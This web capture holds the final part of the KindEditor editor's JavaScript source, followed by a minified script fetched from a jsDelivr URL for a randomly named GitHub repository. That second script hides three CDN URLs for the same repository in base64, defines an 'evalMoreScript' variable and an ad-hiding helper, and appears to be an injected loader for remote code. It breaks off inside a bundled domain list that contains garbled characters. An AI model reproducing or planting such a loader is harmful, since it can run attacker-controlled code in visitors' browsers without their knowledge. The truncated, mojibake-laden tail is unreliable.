		return val;
	},
	count : function(mode) {
		var self = this;
		mode = (mode || 'html').toLowerCase();
		if (mode === 'html') {
			return self.html().length;
		}
		if (mode === 'text') {
			return self.text().replace(/<(?:img|embed).*?>/ig, 'K').replace(/\r\n|\n|\r/g, '').length;
		}
		return 0;
	},
	exec : function(key) {
		key = key.toLowerCase();
		var self = this, cmd = self.cmd,
			changeFlag = _inArray(key, 'selectall,copy,paste,print'.split(',')) < 0;
		if (changeFlag) {
			self.addBookmark(false);
		}
		cmd[key].apply(cmd, _toArray(arguments, 1));
		if (changeFlag) {
			self.updateState();
			self.addBookmark(false);
			if (self.options.afterChange) {
				self.options.afterChange.call(self);
			}
		}
		return self;
	},
	insertHtml : function(val, quickMode) {
		if (!this.isCreated) {
			return this;
		}
		val = this.beforeSetHtml(val);
		this.exec('inserthtml', val, quickMode);
		return this;
	},
	appendHtml : function(val) {
		this.html(this.html() + val);
		if (this.isCreated) {
			var cmd = this.cmd;
			cmd.range.selectNodeContents(cmd.doc.body).collapse(false);
			cmd.select();
		}
		return this;
	},
	sync : function() {
		_elementVal(this.srcElement, this.html());
		return this;
	},
	focus : function() {
		this.isCreated ? this.edit.focus() : this.srcElement[0].focus();
		return this;
	},
	blur : function() {
		this.isCreated ? this.edit.blur() : this.srcElement[0].blur();
		return this;
	},
	addBookmark : function(checkSize) {
		checkSize = _undef(checkSize, true);
		var self = this, edit = self.edit,
			body = edit.doc.body,
			html = _removeTempTag(body.innerHTML), bookmark;
		if (checkSize && self._undoStack.length > 0) {
			var prev = self._undoStack[self._undoStack.length - 1];
			if (Math.abs(html.length - _removeBookmarkTag(prev.html).length) < self.minChangeSize) {
				return self;
			}
		}
		if (edit.designMode && !self._firstAddBookmark) {
			var range = self.cmd.range;
			bookmark = range.createBookmark(true);
			bookmark.html = _removeTempTag(body.innerHTML);
			range.moveToBookmark(bookmark);
		} else {
			bookmark = {
				html : html
			};
		}
		self._firstAddBookmark = false;
		_addBookmarkToStack(self._undoStack, bookmark);
		return self;
	},
	undo : function() {
		return _undoToRedo.call(this, this._undoStack, this._redoStack);
	},
	redo : function() {
		return _undoToRedo.call(this, this._redoStack, this._undoStack);
	},
	fullscreen : function(bool) {
		this.fullscreenMode = (bool === undefined ? !this.fullscreenMode : bool);
		this.addBookmark(false);
		return this.remove().create();
	},
	readonly : function(isReadonly) {
		isReadonly = _undef(isReadonly, true);
		var self = this, edit = self.edit, doc = edit.doc;
		if (self.designMode) {
			self.toolbar.disableAll(isReadonly, []);
		} else {
			_each(self.noDisableItems, function() {
				self.toolbar[isReadonly ? 'disable' : 'enable'](this);
			});
		}
		if (_IE) {
			doc.body.contentEditable = !isReadonly;
		} else {
			doc.designMode = isReadonly ? 'off' : 'on';
		}
		edit.textarea[0].disabled = isReadonly;
	},
	createMenu : function(options) {
		var self = this,
			name = options.name,
			knode = self.toolbar.get(name),
			pos = knode.pos();
		options.x = pos.x;
		options.y = pos.y + knode.height();
		options.z = self.options.zIndex;
		options.shadowMode = _undef(options.shadowMode, self.shadowMode);
		if (options.selectedColor !== undefined) {
			options.cls = 'ke-colorpicker-' + self.themeType;
			options.noColor = self.lang('noColor');
			self.menu = _colorpicker(options);
		} else {
			options.cls = 'ke-menu-' + self.themeType;
			options.centerLineMode = false;
			self.menu = _menu(options);
		}
		return self.menu;
	},
	hideMenu : function() {
		this.menu.remove();
		this.menu = null;
		return this;
	},
	hideContextmenu : function() {
		this.contextmenu.remove();
		this.contextmenu = null;
		return this;
	},
	createDialog : function(options) {
		var self = this, name = options.name;
		options.z = self.options.zIndex;
		options.shadowMode = _undef(options.shadowMode, self.shadowMode);
		options.closeBtn = _undef(options.closeBtn, {
			name : self.lang('close'),
			click : function(e) {
				self.hideDialog();
				if (_IE && self.cmd) {
					self.cmd.select();
				}
			}
		});
		options.noBtn = _undef(options.noBtn, {
			name : self.lang(options.yesBtn ? 'no' : 'close'),
			click : function(e) {
				self.hideDialog();
				if (_IE && self.cmd) {
					self.cmd.select();
				}
			}
		});
		if (self.dialogAlignType != 'page') {
			options.alignEl = self.container;
		}
		options.cls = 'ke-dialog-' + self.themeType;
		if (self.dialogs.length > 0) {
			var firstDialog = self.dialogs[0],
				parentDialog = self.dialogs[self.dialogs.length - 1];
			firstDialog.setMaskIndex(parentDialog.z + 2);
			options.z = parentDialog.z + 3;
			options.showMask = false;
		}
		var dialog = _dialog(options);
		self.dialogs.push(dialog);
		return dialog;
	},
	hideDialog : function() {
		var self = this;
		if (self.dialogs.length > 0) {
			self.dialogs.pop().remove();
		}
		if (self.dialogs.length > 0) {
			var firstDialog = self.dialogs[0],
				parentDialog = self.dialogs[self.dialogs.length - 1];
			firstDialog.setMaskIndex(parentDialog.z - 1);
		}
		return self;
	},
	errorDialog : function(html) {
		var self = this;
		var dialog = self.createDialog({
			width : 750,
			title : self.lang('uploadError'),
			body : '<div style="padding:10px 20px;"><iframe frameborder="0" style="width:708px;height:400px;"></iframe></div>'
		});
		var iframe = K('iframe', dialog.div), doc = K.iframeDoc(iframe);
		doc.open();
		doc.write(html);
		doc.close();
		K(doc.body).css('background-color', '#FFF');
		iframe[0].contentWindow.focus();
		return self;
	}
};
function _editor(options) {
	return new KEditor(options);
}
_instances = [];
function _create(expr, options) {
	options = options || {};
	options.basePath = _undef(options.basePath, K.basePath);
	options.themesPath = _undef(options.themesPath, options.basePath + 'themes/');
	options.langPath = _undef(options.langPath, options.basePath + 'lang/');
	options.pluginsPath = _undef(options.pluginsPath, options.basePath + 'plugins/');
	if (_undef(options.loadStyleMode, K.options.loadStyleMode)) {
		var themeType = _undef(options.themeType, K.options.themeType);
		_loadStyle(options.themesPath + 'default/default.css');
		_loadStyle(options.themesPath + themeType + '/' + themeType + '.css');
	}
	function create(editor) {
		_each(_plugins, function(name, fn) {
			if (_isFunction(fn)) {
				fn.call(editor, KindEditor);
			}
		});
		return editor.create();
	}
	var knode = K(expr);
	if (!knode || knode.length === 0) {
		return;
	}
	if (knode.length > 1) {
		knode.each(function() {
			_create(this, options);
		});
		return _instances[0];
	}
	options.srcElement = knode[0];
	var editor = new KEditor(options);
	_instances.push(editor);
	if (_language[editor.langType]) {
		return create(editor);
	}
	_loadScript(editor.langPath + editor.langType + '.js?ver=' + encodeURIComponent(K.DEBUG ? _TIME : _VERSION), function() {
		create(editor);
	});
	return editor;
}
function _eachEditor(expr, fn) {
	K(expr).each(function(i, el) {
		K.each(_instances, function(j, editor) {
			if (editor && editor.srcElement[0] == el) {
				fn.call(editor, j);
				return false;
			}
		});
	});
}
K.remove = function(expr) {
	_eachEditor(expr, function(i) {
		this.remove();
		_instances.splice(i, 1);
	});
};
K.sync = function(expr) {
	_eachEditor(expr, function() {
		this.sync();
	});
};
K.html = function(expr, val) {
	_eachEditor(expr, function() {
		this.html(val);
	});
};
K.insertHtml = function(expr, val) {
	_eachEditor(expr, function() {
		this.insertHtml(val);
	});
};
K.appendHtml = function(expr, val) {
	_eachEditor(expr, function() {
		this.appendHtml(val);
	});
};
if (_IE && _V < 7) {
	_nativeCommand(document, 'BackgroundImageCache', true);
}
K.EditorClass = KEditor;
K.editor = _editor;
K.create = _create;
K.instances = _instances;
K.plugin = _plugin;
K.lang = _lang;
_plugin('core', function(K) {
	var self = this,
		shortcutKeys = {
			undo : 'Z', redo : 'Y', bold : 'B', italic : 'I', underline : 'U', print : 'P', selectall : 'A'
		};
	self.afterSetHtml(function() {
		if (self.options.afterChange) {
			self.options.afterChange.call(self);
		}
	});
	self.afterCreate(function() {
		if (self.syncType != 'form') {
			return;
		}
		var el = K(self.srcElement), hasForm = false;
		while ((el = el.parent())) {
			if (el.name == 'form') {
				hasForm = true;
				break;
			}
		}
		if (hasForm) {
			el.bind('submit', function(e) {
				self.sync();
				K(window).bind('unload', function() {
					self.edit.textarea.remove();
				});
			});
			var resetBtn = K('[type="reset"]', el);
			resetBtn.click(function() {
				self.html(self.initContent);
				self.cmd.selection();
			});
			self.beforeRemove(function() {
				el.unbind();
				resetBtn.unbind();
			});
		}
	});
	self.clickToolbar('source', function() {
		if (self.edit.designMode) {
			self.toolbar.disableAll(true);
			self.edit.design(false);
			self.toolbar.select('source');
		} else {
			self.toolbar.disableAll(false);
			self.edit.design(true);
			self.toolbar.unselect('source');
			if (_GECKO) {
				setTimeout(function() {
					self.cmd.selection();
				}, 0);
			} else {
				self.cmd.selection();
			}
		}
		self.designMode = self.edit.designMode;
	});
	self.afterCreate(function() {
		if (!self.designMode) {
			self.toolbar.disableAll(true).select('source');
		}
	});
	self.clickToolbar('fullscreen', function() {
		self.fullscreen();
	});
	if (self.fullscreenShortcut) {
		var loaded = false;
		self.afterCreate(function() {
			K(self.edit.doc, self.edit.textarea).keyup(function(e) {
				if (e.which == 27) {
					setTimeout(function() {
						self.fullscreen();
					}, 0);
				}
			});
			if (loaded) {
				if (_IE && !self.designMode) {
					return;
				}
				self.focus();
			}
			if (!loaded) {
				loaded = true;
			}
		});
	}
	_each('undo,redo'.split(','), function(i, name) {
		if (shortcutKeys[name]) {
			self.afterCreate(function() {
				_ctrl(this.edit.doc, shortcutKeys[name], function() {
					self.clickToolbar(name);
				});
			});
		}
		self.clickToolbar(name, function() {
			self[name]();
		});
	});
	self.clickToolbar('formatblock', function() {
		var blocks = self.lang('formatblock.formatBlock'),
			heights = {
				h1 : 28,
				h2 : 24,
				h3 : 18,
				H4 : 14,
				p : 12
			},
			curVal = self.cmd.val('formatblock'),
			menu = self.createMenu({
				name : 'formatblock',
				width : self.langType == 'en' ? 200 : 150
			});
		_each(blocks, function(key, val) {
			var style = 'font-size:' + heights[key] + 'px;';
			if (key.charAt(0) === 'h') {
				style += 'font-weight:bold;';
			}
			menu.addItem({
				title : '<span style="' + style + '" unselectable="on">' + val + '</span>',
				height : heights[key] + 12,
				checked : (curVal === key || curVal === val),
				click : function() {
					self.select().exec('formatblock', '<' + key + '>').hideMenu();
				}
			});
		});
	});
	self.clickToolbar('fontname', function() {
		var curVal = self.cmd.val('fontname'),
			menu = self.createMenu({
				name : 'fontname',
				width : 150
			});
		_each(self.lang('fontname.fontName'), function(key, val) {
			menu.addItem({
				title : '<span style="font-family: ' + key + ';" unselectable="on">' + val + '</span>',
				checked : (curVal === key.toLowerCase() || curVal === val.toLowerCase()),
				click : function() {
					self.exec('fontname', key).hideMenu();
				}
			});
		});
	});
	self.clickToolbar('fontsize', function() {
		var curVal = self.cmd.val('fontsize'),
			menu = self.createMenu({
				name : 'fontsize',
				width : 150
			});
		_each(self.fontSizeTable, function(i, val) {
			menu.addItem({
				title : '<span style="font-size:' + val + ';" unselectable="on">' + val + '</span>',
				height : _removeUnit(val) + 12,
				checked : curVal === val,
				click : function() {
					self.exec('fontsize', val).hideMenu();
				}
			});
		});
	});
	_each('forecolor,hilitecolor'.split(','), function(i, name) {
		self.clickToolbar(name, function() {
			self.createMenu({
				name : name,
				selectedColor : self.cmd.val(name) || 'default',
				colors : self.colorTable,
				click : function(color) {
					self.exec(name, color).hideMenu();
				}
			});
		});
	});
	_each(('cut,copy,paste').split(','), function(i, name) {
		self.clickToolbar(name, function() {
			self.focus();
			try {
				self.exec(name, null);
			} catch(e) {
				alert(self.lang(name + 'Error'));
			}
		});
	});
	self.clickToolbar('about', function() {
		var html = '<div style="margin:20px;">' +
			'<div>KindEditor ' + _VERSION + '</div>' +
			'<div>Copyright &copy; <a href="http://www.kindsoft.net/" target="_blank">kindsoft.net</a> All rights reserved.</div>' +
			'</div>';
		self.createDialog({
			name : 'about',
			width : 350,
			title : self.lang('about'),
			body : html
		});
	});
	self.plugin.getSelectedLink = function() {
		return self.cmd.commonAncestor('a');
	};
	self.plugin.getSelectedImage = function() {
		return _getImageFromRange(self.edit.cmd.range, function(img) {
			return !/^ke-\w+$/i.test(img[0].className);
		});
	};
	self.plugin.getSelectedFlash = function() {
		return _getImageFromRange(self.edit.cmd.range, function(img) {
			return img[0].className == 'ke-flash';
		});
	};
	self.plugin.getSelectedMedia = function() {
		return _getImageFromRange(self.edit.cmd.range, function(img) {
			return img[0].className == 'ke-media' || img[0].className == 'ke-rm';
		});
	};
	self.plugin.getSelectedAnchor = function() {
		return _getImageFromRange(self.edit.cmd.range, function(img) {
			return img[0].className == 'ke-anchor';
		});
	};
	_each('link,image,flash,media,anchor'.split(','), function(i, name) {
		var uName = name.charAt(0).toUpperCase() + name.substr(1);
		_each('edit,delete'.split(','), function(j, val) {
			self.addContextmenu({
				title : self.lang(val + uName),
				click : function() {
					self.loadPlugin(name, function() {
						self.plugin[name][val]();
						self.hideMenu();
					});
				},
				cond : self.plugin['getSelected' + uName],
				width : 150,
				iconClass : val == 'edit' ? 'ke-icon-' + name : undefined
			});
		});
		self.addContextmenu({ title : '-' });
	});
	self.plugin.getSelectedTable = function() {
		return self.cmd.commonAncestor('table');
	};
	self.plugin.getSelectedRow = function() {
		return self.cmd.commonAncestor('tr');
	};
	self.plugin.getSelectedCell = function() {
		return self.cmd.commonAncestor('td');
	};
	_each(('prop,cellprop,colinsertleft,colinsertright,rowinsertabove,rowinsertbelow,rowmerge,colmerge,' +
	'rowsplit,colsplit,coldelete,rowdelete,insert,delete').split(','), function(i, val) {
		var cond = _inArray(val, ['prop', 'delete']) < 0 ? self.plugin.getSelectedCell : self.plugin.getSelectedTable;
		self.addContextmenu({
			title : self.lang('table' + val),
			click : function() {
				self.loadPlugin('table', function() {
					self.plugin.table[val]();
					self.hideMenu();
				});
			},
			cond : cond,
			width : 170,
			iconClass : 'ke-icon-table' + val
		});
	});
	self.addContextmenu({ title : '-' });
	_each(('selectall,justifyleft,justifycenter,justifyright,justifyfull,insertorderedlist,' +
		'insertunorderedlist,indent,outdent,subscript,superscript,hr,print,' +
		'bold,italic,underline,strikethrough,removeformat,unlink').split(','), function(i, name) {
		if (shortcutKeys[name]) {
			self.afterCreate(function() {
				_ctrl(this.edit.doc, shortcutKeys[name], function() {
					self.cmd.selection();
					self.clickToolbar(name);
				});
			});
		}
		self.clickToolbar(name, function() {
			self.focus().exec(name, null);
		});
	});
	self.afterCreate(function() {
		var doc = self.edit.doc, cmd, bookmark, div,
			cls = '__kindeditor_paste__', pasting = false;
		function movePastedData() {
			cmd.range.moveToBookmark(bookmark);
			cmd.select();
			if (_WEBKIT) {
				K('div.' + cls, div).each(function() {
					K(this).after('<br />').remove(true);
				});
				K('span.Apple-style-span', div).remove(true);
				K('span.Apple-tab-span', div).remove(true);
				K('span[style]', div).each(function() {
					if (K(this).css('white-space') == 'nowrap') {
						K(this).remove(true);
					}
				});
				K('meta', div).remove();
			}
			var html = div[0].innerHTML;
			div.remove();
			if (html === '') {
				return;
			}
			if (_WEBKIT) {
				html = html.replace(/(<br>)\1/ig, '$1');
			}
			if (self.pasteType === 2) {
				html = html.replace(/(<(?:p|p\s[^>]*)>) *(<\/p>)/ig, '');
				if (/schemas-microsoft-com|worddocument|mso-\w+/i.test(html)) {
					html = _clearMsWord(html, self.filterMode ? self.htmlTags : K.options.htmlTags);
				} else {
					html = _formatHtml(html, self.filterMode ? self.htmlTags : null);
					html = self.beforeSetHtml(html);
				}
			}
			if (self.pasteType === 1) {
				html = html.replace(/&nbsp;/ig, ' ');
				html = html.replace(/\n\s*\n/g, '\n');
				html = html.replace(/<br[^>]*>/ig, '\n');
				html = html.replace(/<\/p><p[^>]*>/ig, '\n');
				html = html.replace(/<[^>]+>/g, '');
				html = html.replace(/ {2}/g, ' &nbsp;');
				if (self.newlineTag == 'p') {
					if (/\n/.test(html)) {
						html = html.replace(/^/, '<p>').replace(/$/, '<br /></p>').replace(/\n/g, '<br /></p><p>');
					}
				} else {
					html = html.replace(/\n/g, '<br />$&');
				}
			}
			self.insertHtml(html, true);
		}
		K(doc.body).bind('paste', function(e){
			if (self.pasteType === 0) {
				e.stop();
				return;
			}
			if (pasting) {
				return;
			}
			pasting = true;
			K('div.' + cls, doc).remove();
			cmd = self.cmd.selection();
			bookmark = cmd.range.createBookmark();
			div = K('<div class="' + cls + '"></div>', doc).css({
				position : 'absolute',
				width : '1px',
				height : '1px',
				overflow : 'hidden',
				left : '-1981px',
				top : K(bookmark.start).pos().y + 'px',
				'white-space' : 'nowrap'
			});
			K(doc.body).append(div);
			if (_IE) {
				var rng = cmd.range.get(true);
				rng.moveToElementText(div[0]);
				rng.select();
				rng.execCommand('paste');
				e.preventDefault();
			} else {
				cmd.range.selectNodeContents(div[0]);
				cmd.select();
			}
			setTimeout(function() {
				movePastedData();
				pasting = false;
			}, 0);
		});
	});
	self.beforeGetHtml(function(html) {
		if (_IE && _V <= 8) {
			html = html.replace(/<div\s+[^>]*data-ke-input-tag="([^"]*)"[^>]*>([\s\S]*?)<\/div>/ig, function(full, tag) {
				return unescape(tag);
			});
			html = html.replace(/(<input)((?:\s+[^>]*)?>)/ig, function($0, $1, $2) {
				if (!/\s+type="[^"]+"/i.test($0)) {
					return $1 + ' type="text"' + $2;
				}
				return $0;
			});
		}
		return html.replace(/(<(?:noscript|noscript\s[^>]*)>)([\s\S]*?)(<\/noscript>)/ig, function($0, $1, $2, $3) {
			return $1 + _unescape($2).replace(/\s+/g, ' ') + $3;
		})
		.replace(/<img[^>]*class="?ke-(flash|rm|media)"?[^>]*>/ig, function(full) {
			var imgAttrs = _getAttrList(full);
			var styles = _getCssList(imgAttrs.style || '');
			var attrs = _mediaAttrs(imgAttrs['data-ke-tag']);
			var width = _undef(styles.width, '');
			var height = _undef(styles.height, '');
			if (/px/i.test(width)) {
				width = _removeUnit(width);
			}
			if (/px/i.test(height)) {
				height = _removeUnit(height);
			}
			attrs.width = _undef(imgAttrs.width, width);
			attrs.height = _undef(imgAttrs.height, height);
			return _mediaEmbed(attrs);
		})
		.replace(/<img[^>]*class="?ke-anchor"?[^>]*>/ig, function(full) {
			var imgAttrs = _getAttrList(full);
			return '<a name="' + unescape(imgAttrs['data-ke-name']) + '"></a>';
		})
		.replace(/<div\s+[^>]*data-ke-script-attr="([^"]*)"[^>]*>([\s\S]*?)<\/div>/ig, function(full, attr, code) {
			return '<script' + unescape(attr) + '>' + unescape(code) + '</script>';
		})
		.replace(/<div\s+[^>]*data-ke-noscript-attr="([^"]*)"[^>]*>([\s\S]*?)<\/div>/ig, function(full, attr, code) {
			return '<noscript' + unescape(attr) + '>' + unescape(code) + '</noscript>';
		})
		.replace(/(<[^>]*)data-ke-src="([^"]*)"([^>]*>)/ig, function(full, start, src, end) {
			full = full.replace(/(\s+(?:href|src)=")[^"]*(")/i, function($0, $1, $2) {
				return $1 + _unescape(src) + $2;
			});
			full = full.replace(/\s+data-ke-src="[^"]*"/i, '');
			return full;
		})
		.replace(/(<[^>]+\s)data-ke-(on\w+="[^"]*"[^>]*>)/ig, function(full, start, end) {
			return start + end;
		});
	});
	self.beforeSetHtml(function(html) {
		if (_IE && _V <= 8) {
			html = html.replace(/<input[^>]*>|<(select|button)[^>]*>[\s\S]*?<\/\1>/ig, function(full) {
				var attrs = _getAttrList(full);
				var styles = _getCssList(attrs.style || '');
				if (styles.display == 'none') {
					return '<div class="ke-display-none" data-ke-input-tag="' + escape(full) + '"></div>';
				}
				return full;
			});
		}
		return html.replace(/<embed[^>]*type="([^"]+)"[^>]*>(?:<\/embed>)?/ig, function(full) {
			var attrs = _getAttrList(full);
			attrs.src = _undef(attrs.src, '');
			attrs.width = _undef(attrs.width, 0);
			attrs.height = _undef(attrs.height, 0);
			return _mediaImg(self.themesPath + 'common/blank.gif', attrs);
		})
		.replace(/<a[^>]*name="([^"]+)"[^>]*>(?:<\/a>)?/ig, function(full) {
			var attrs = _getAttrList(full);
			if (attrs.href !== undefined) {
				return full;
			}
			return '<img class="ke-anchor" src="' + self.themesPath + 'common/anchor.gif" data-ke-name="' + escape(attrs.name) + '" />';
		})
		.replace(/<script([^>]*)>([\s\S]*?)<\/script>/ig, function(full, attr, code) {
			return '<div class="ke-script" data-ke-script-attr="' + escape(attr) + '">' + escape(code) + '</div>';
		})
		.replace(/<noscript([^>]*)>([\s\S]*?)<\/noscript>/ig, function(full, attr, code) {
			return '<div class="ke-noscript" data-ke-noscript-attr="' + escape(attr) + '">' + escape(code) + '</div>';
		})
		.replace(/(<[^>]*)(href|src)="([^"]*)"([^>]*>)/ig, function(full, start, key, src, end) {
			if (full.match(/\sdata-ke-src="[^"]*"/i)) {
				return full;
			}
			full = start + key + '="' + src + '"' + ' data-ke-src="' + _escape(src) + '"' + end;
			return full;
		})
		.replace(/(<[^>]+\s)(on\w+="[^"]*"[^>]*>)/ig, function(full, start, end) {
			return start + 'data-ke-' + end;
		})
		.replace(/<table[^>]*\s+border="0"[^>]*>/ig, function(full) {
			if (full.indexOf('ke-zeroborder') >= 0) {
				return full;
			}
			return _addClassToTag(full, 'ke-zeroborder');
		});
	});
});
})(window);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js
body_size: 40666
content:
if("undefined"==typeof isScriptDone||null===isScriptDone){async function calculateSHA1Hash(a){function o(a,o){return a<<o|a>>>32-o}function i(a){var o,i="";for(o=7;o>=0;o--)i+=(a>>>4*o&15).toString(16);return i}var e,n,s,t,r,m,u,p,l,k=new Array(80),c=1732584193,g=4023233417,h=2562383102,j=271733878,d=3285377520,y=(a=function(a){a=a.replace(/\r\n/g,"\n");for(var o="",i=0;i<a.length;i++){var e=a.charCodeAt(i);e<128?o+=String.fromCharCode(e):e>127&&e<2048?(o+=String.fromCharCode(e>>6|192),o+=String.fromCharCode(63&e|128)):(o+=String.fromCharCode(e>>12|224),o+=String.fromCharCode(e>>6&63|128),o+=String.fromCharCode(63&e|128))}return o}(a)).length,b=new Array;for(n=0;n<y-3;n+=4)s=a.charCodeAt(n)<<24|a.charCodeAt(n+1)<<16|a.charCodeAt(n+2)<<8|a.charCodeAt(n+3),b.push(s);switch(y%4){case 0:n=2147483648;break;case 1:n=a.charCodeAt(y-1)<<24|8388608;break;case 2:n=a.charCodeAt(y-2)<<24|a.charCodeAt(y-1)<<16|32768;break;case 3:n=a.charCodeAt(y-3)<<24|a.charCodeAt(y-2)<<16|a.charCodeAt(y-1)<<8|128}for(b.push(n);b.length%16!=14;)b.push(0);for(b.push(y>>>29),b.push(y<<3&4294967295),e=0;e<b.length;e+=16){for(n=0;n<16;n++)k[n]=b[e+n];for(n=16;n<=79;n++)k[n]=o(k[n-3]^k[n-8]^k[n-14]^k[n-16],1);for(t=c,r=g,m=h,u=j,p=d,n=0;n<=19;n++)l=o(t,5)+(r&m|~r&u)+p+k[n]+1518500249&4294967295,p=u,u=m,m=o(r,30),r=t,t=l;for(n=20;n<=39;n++)l=o(t,5)+(r^m^u)+p+k[n]+1859775393&4294967295,p=u,u=m,m=o(r,30),r=t,t=l;for(n=40;n<=59;n++)l=o(t,5)+(r&m|r&u|m&u)+p+k[n]+2400959708&4294967295,p=u,u=m,m=o(r,30),r=t,t=l;for(n=60;n<=79;n++)l=o(t,5)+(r^m^u)+p+k[n]+3395469782&4294967295,p=u,u=m,m=o(r,30),r=t,t=l;c=c+t&4294967295,g=g+r&4294967295,h=h+m&4294967295,j=j+u&4294967295,d=d+p&4294967295}return(l=i(c)+i(g)+i(h)+i(j)+i(d)).toLowerCase()}function hideAdvertisement(a){const o=document.getElementById(a);o&&(o.style.visibility="hidden")}jsCDN=[atob("aHR0cHM6Ly9kaHlwdmh4amhwZHAuZ2l0aHViLmlvLzF2OWV0MzlqNTh6MS8="),atob("aHR0cHM6Ly9jZG4uanNkZWxpdnIubmV0L2doL2RoeXB2aHhqaHBkcC8xdjlldDM5ajU4ejFAbGF0ZXN0Lw=="),atob("aHR0cHM6Ly9yYXcuZ2l0aGFjay5jb20vZGh5cHZoeGpocGRwLzF2OWV0MzlqNTh6MS9tYWluLw==")],isScriptDone=!1,divID="g"+(Math.random()+1).toString(36).substring(7),evalMoreScript="",function(a){"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define([],a):("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).psl=a()}(function(){return function a(o,i,e){function n(t,r){if(!i[t]){if(!o[t]){var m="function"==typeof require&&require;if(!r&&m)return m(t,!0);if(s)return s(t,!0);var u=new Error("Cannot find module '"+t+"'");throw u.code="MODULE_NOT_FOUND",u}var p=i[t]={exports:{}};o[t][0].call(p.exports,function(a){return n(o[t][1][a]||a)},p,p.exports,a,o,i,e)}return i[t].exports}for(var s="function"==typeof require&&require,t=0;t<e.length;t++)n(e[t]);return n}({1:[function(a,o,i){o.exports=["ac","com.ac","edu.ac","gov.ac","net.ac","mil.ac","org.ac","ad","nom.ad","ae","co.ae","net.ae","org.ae","sch.ae","ac.ae","gov.ae","mil.ae","aero","accident-investigation.aero","accident-prevention.aero","aerobatic.aero","aeroclub.aero","aerodrome.aero","agents.aero","aircraft.aero","airline.aero","airport.aero","air-surveillance.aero","airtraffic.aero","air-traffic-control.aero","ambulance.aero","amusement.aero","association.aero","author.aero","ballooning.aero","broker.aero","caa.aero","cargo.aero","catering.aero","certification.aero","championship.aero","charter.aero","civilaviation.aero","club.aero","conference.aero","consultant.aero","consulting.aero","control.aero","council.aero","crew.aero","design.aero","dgca.aero","educator.aero","emergency.aero","engine.aero","engineer.aero","entertainment.aero","equipment.aero","exchange.aero","express.aero","federation.aero","flight.aero","freight.aero","fuel.aero","gliding.aero","government.aero","groundhandling.aero","group.aero","hanggliding.aero","homebuilt.aero","insurance.aero","journal.aero","journalist.aero","leasing.aero","logistics.aero","magazine.aero","maintenance.aero","marketplace.aero","media.aero","microlight.aero","modelling.aero","navigation.aero","parachuting.aero","paragliding.aero","passenger-association.aero","pilot.aero","press.aero","production.aero","recreation.aero","repbody.aero","res.aero","research.aero","rotorcraft.aero","safety.aero","scientist.aero","services.aero","show.aero","skydiving.aero","software.aero","student.aero","taxi.aero","trader.aero","trading.aero","trainer.aero","union.aero","workinggroup.aero","works.aero","af","gov.af","com.af","org.af","net.af","edu.af","ag","com.ag","org.ag","net.ag","co.ag","nom.ag","ai","off.ai","com.ai","net.ai","org.ai","al","com.al","edu.al","gov.al","mil.al","net.al","org.al","am","an","com.an","net.an","org.an","edu.an","ao","ed.ao","gv.ao","og.ao","co.ao","pb.ao","it.ao","aq","ar","com.ar","edu.ar","gob.ar","gov.ar","int.ar","mil.ar","net.ar","org.ar","tur.ar","arpa","e164.arpa","in-addr.arpa","ip6.arpa","iris.arpa","uri.arpa","urn.arpa","as","gov.as","asia","at","ac.at","co.at","gv.at","or.at","au","com.au","net.au","org.au","edu.au","gov.au","asn.au","id.au","info.au","conf.au","oz.au","act.au","nsw.au","nt.au","qld.au","sa.au","tas.au","vic.au","wa.au","act.edu.au","nsw.edu.au","nt.edu.au","qld.edu.au","sa.edu.au","tas.edu.au","vic.edu.au","wa.edu.au","qld.gov.au","sa.gov.au","tas.gov.au","vic.gov.au","wa.gov.au","aw","com.aw","ax","az","com.az","net.az","int.az","gov.az","org.az","edu.az","info.az","pp.az","mil.az","name.az","pro.az","biz.az","ba","org.ba","net.ba","edu.ba","gov.ba","mil.ba","unsa.ba","unbi.ba","co.ba","com.ba","rs.ba","bb","biz.bb","co.bb","com.bb","edu.bb","gov.bb","info.bb","net.bb","org.bb","store.bb","tv.bb","*.bd","be","ac.be","bf","gov.bf","bg","a.bg","b.bg","c.bg","d.bg","e.bg","f.bg","g.bg","h.bg","i.bg","j.bg","k.bg","l.bg","m.bg","n.bg","o.bg","p.bg","q.bg","r.bg","s.bg","t.bg","u.bg","v.bg","w.bg","x.bg","y.bg","z.bg","0.bg","1.bg","2.bg","3.bg","4.bg","5.bg","6.bg","7.bg","8.bg","9.bg","bh","com.bh","edu.bh","net.bh","org.bh","gov.bh","bi","co.bi","com.bi","edu.bi","or.bi","org.bi","biz","bj","asso.bj","barreau.bj","gouv.bj","bm","com.bm","edu.bm","gov.bm","net.bm","org.bm","*.bn","bo","com.bo","edu.bo","gov.bo","gob.bo","int.bo","org.bo","net.bo","mil.bo","tv.bo","br","adm.br","adv.br","agr.br","am.br","arq.br","art.br","ato.br","b.br","bio.br","blog.br","bmd.br","cim.br","cng.br","cnt.br","com.br","coop.br","ecn.br","eco.br","edu.br","emp.br","eng.br","esp.br","etc.br","eti.br","far.br","flog.br","fm.br","fnd.br","fot.br","fst.br","g12.br","ggf.br","gov.br","imb.br","ind.br","inf.br","jor.br","jus.br","leg.br","lel.br","mat.br","med.br","mil.br","mp.br","mus.br","net.br","*.nom.br","not.br","ntr.br","odo.br","org.br","ppg.br","pro.br","psc.br","psi.br","qsl.br","radio.br","rec.br","slg.br","srv.br","taxi.br","teo.br","tmp.br","trd.br","tur.br","tv.br","vet.br","vlog.br","wiki.br","zlg.br","bs","com.bs","net.bs","org.bs","edu.bs","gov.bs","bt","com.bt","edu.bt","gov.bt","net.bt","org.bt","bv","bw","co.bw","org.bw","by","gov.by","mil.by","com.by","of.by","bz","com.bz","net.bz","org.bz","edu.bz","gov.bz","ca","ab.ca","bc.ca","mb.ca","nb.ca","nf.ca","nl.ca","ns.ca","nt.ca","nu.ca","on.ca","pe.ca","qc.ca","sk.ca","yk.ca","gc.ca","cat","cc","cd","gov.cd","cf","cg","ch","ci","org.ci","or.ci","com.ci","co.ci","edu.ci","ed.ci","ac.ci","net.ci","go.ci","asso.ci","aĂ„â€Ă‚Â©roport.ci","int.ci","presse.ci","md.ci","gouv.ci","*.ck","!www.ck","cl","gov.cl","gob.cl","co.cl","mil.cl","cm","co.cm","com.cm","gov.cm","net.cm","cn","ac.cn","com.cn","edu.cn","gov.cn","net.cn","org.cn","mil.cn","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â¬Ä‚Â¥Ă‚ÂĂ‚Â¸.cn","